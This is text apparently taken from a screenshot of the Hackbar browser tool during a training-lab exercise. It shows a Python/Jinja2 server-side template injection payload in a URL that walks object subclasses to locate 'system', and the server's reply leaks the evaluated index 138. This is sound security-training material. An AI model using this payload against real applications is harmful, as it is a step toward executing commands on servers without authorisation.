 Hackbar
Encryption
Encoding
Load
Split
Run
http://ptl-17ec4297-24d9093a.libcurl.so/{{
[].__class__.__base__.__subclasses__()
[59].__init__.func_globals['linecache'].__dict__.
values()[12].__dict__.keys().index('system') }}
Enable Post data
Enable Referer
Page not Found: http://ptl-17ec4297-24d9093a.libcurl.so/138